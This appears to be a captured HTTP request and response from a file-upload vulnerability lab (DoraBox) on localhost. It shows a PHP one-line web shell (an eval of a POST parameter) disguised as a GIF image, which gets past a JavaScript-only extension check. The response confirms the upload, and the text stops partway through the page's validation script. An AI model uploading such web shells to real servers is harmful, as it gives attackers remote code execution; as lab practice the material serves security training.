 Request
Raw Params Headers Hex
POST /DoraBox/file_upload/upload_js.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/DoraBox/file_upload/upload_js.php
Content-Type: multipart/form-data;
boundary=---------------------------11146147958190
Content-Length: 441
Connection: close
Cookie: bdshare_firstime=1520052598547; ECS[visit_times]=14
Upgrade-Insecure-Requests: 1
-----------------------------11146147958190
Content-Disposition: form-data; name="MAX_FILE_SIZE"
204800
-----------------------------11146147958190
Content-Disposition: form-data; name="upfile"; filename="yjh_ 2.php"
Content-Type: image/jpeg
GIF89a
<?php @eval($_POST['pass']);?>
-----------------------------11146147958190
Content-Disposition: form-data; name="submit"
上传
-----------------------------11146147958190--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 25 Apr 2019 09:19:14 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Connection: close
Content-Type: text/html
Content-Length: 1716
文件上传成功，保存于：upload/yjh_ 2.php
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta charset="utf-8" />
<meta http-equiv="content-language" content="zh-CN"/>
<title>DoraBox - 文件上传漏洞演示脚本--JS验证实例</title>
<script type="text/javascript">
function checkFile() {
var file = document.getElementsByName('upfile')[0].value;
if (file == null || file == "") {
alert("你还没有选择任何文件，不能上传!");
return false;
}
//定义允许上传的文件类型
var allow_ext = ".jpg|.jpeg|.png|.gif|.bmp|";
//提取上传文件的类型
var ext_name = file.substring(file.lastIndexOf("."));
//alert(ext_name);
//alert(ext_name + "|");
//判断上传文件类型是否允许上传
if (allow_ext.indexOf(ext_name + "|") == -1) {
var errMsg = "该文件不允许上传，请上传" + allow_ext +
"类型的文件,当前文件类型为：" + ext_name;
alert(errMsg);
return false;